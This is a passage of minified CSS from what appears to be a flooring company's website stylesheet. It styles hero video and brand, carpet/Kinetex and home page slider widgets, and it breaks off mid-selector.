.playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.widget_heroVideoContent.bgcolor_dark{background-color:#252421}.widget_heroVideoContent.bgcolor_dark h2{color:#cc743d}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#b7b5b4}@media screen and (max-width:767px){.widget_heroVideoContent.bgcolor_dark{background-color:transparent}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#51514f}}.widget_heroBrands .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_heroBrands .slidesViewport{position:relative;min-height:20.83333em;max-height:32.77778em}.widget_heroBrands .slidesViewport:before{content:' ';display:block;padding:0 0 50% 0}}@media screen and (min-width:768px){.widget_heroBrands .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesContainer{position:relative}}.widget_heroBrands .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_heroBrands .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesBackground{position:relative}}.widget_heroBrands .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,.4);box-shadow:0 0 2px 1px rgba(0,0,0,.4);cursor:pointer}.widget_heroBrands .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.widget_heroBrands .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease,z-index 0s .3s ease;transition:background-color .3s ease,z-index 0s .3s ease;background-color:rgba(0,0,0,0);z-index:-1}.widget_heroBrands .slideBackground.brand1Slide{left:-22%;right:50%;z-index:30}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand1Slide .bgimage{right:-175px;left:29%}}.widget_heroBrands .slideBackground.brand2Slide{left:50%;right:-22%;z-index:20}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand2Slide .bgimage{right:29%;left:-175px}}@media screen and (min-width:768px){.widget_heroBrands .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg);overflow:hidden}.widget_heroBrands .slideBackground .bgimage{-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}}@media screen and (max-width:767px){.widget_heroBrands .slideBackground{position:relative;width:100%;max-width:100%;height:8.88889em;left:0!important;right:0!important}}.widget_heroBrands .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_heroBrands .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_heroBrands .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_heroBrands .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand1Slide{width:29.29688%;max-width:375px;left:5.17578%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand1Slide{width:375px;left:calc(50% - (605px) + (15px))}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand2Slide{width:32.96875%;max-width:422px;left:63.03125%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand2Slide{width:422px;left:calc(50% + (605px) - 422px - (15px))}}.widget_heroBrands .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_heroBrands .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:64px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_heroBrands .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_heroBrands .slidesContent{display:block;position:static;color:#fff}.widget_heroBrands .slidesContent a{color:inherit}.widget_heroBrands .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_heroBrands .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_heroBrands .slideContent{display:block;z-index:-1;max-width:27.77778em;top:52.54237%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_heroBrands .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_heroBrands .slideContent{position:relative}}.widget_heroBrands .slideContent.brand1Slide{left:15px}@media screen and (min-width:1240px){.widget_heroBrands .slideContent.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand1Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:146px}}.widget_heroBrands .slideContent.brand2Slide{text-align:left;left:calc(30% + 60px)}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand2Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:236px}}.widget_heroBrands .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_heroBrands .slideContent .editorContent p{margin:0 0 1em}@media screen and (min-width:480px){.widget_heroBrands .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_heroBrands .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent{top:54.23729%}}@media screen and (min-width:992px){.widget_heroBrands .slideContent{top:55.9322%}}.widget_heroBrands .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{right:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide{left:75%}.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-44%}}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:15px;width:29.29688%;max-width:468.75px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{opacity:.75;left:78.53125%;width:20.46875%;max-width:262px}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{right:3%}}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand1Expanded .slideContent.brand2Slide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideLogo.brand2Slide{opacity:.75}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{left:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide{right:75%}.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-49.5%}}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px);width:32.96875%;max-width:527.5px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px)}}.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:1%;width:18.75%;max-width:240px}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:3%}}.widget_heroBrands.brand2Expanded .slideContent.brand1Slide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideLogo.brand1Slide{opacity:.75}@media screen and (max-width:767px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{height:14.44444em}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand1Expanded .slideContent{height:150px!important}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{height:auto!important;z-index:6;top:6.16667em!important}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{height:14.44444em}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand2Expanded .slideContent{height:150px!important}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{height:auto!important;z-index:6;top:6.16667em!important}}@media screen and (min-width:768px){.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand1Slide{left:-22%;right:48%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide{left:52%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide{left:-22%;right:52%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand2Slide{left:48%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75;margin-left:-.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide{right:27%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand2Slide{left:73%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand1Slide{right:73%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide{left:27%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideContent.brand2Slide{margin-left:1%}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:20.83333em;max-height:29.88889em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:26.66667em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#707372;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:20.83333em;max-height:29.88889em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:4.44444em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:27.77778em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li 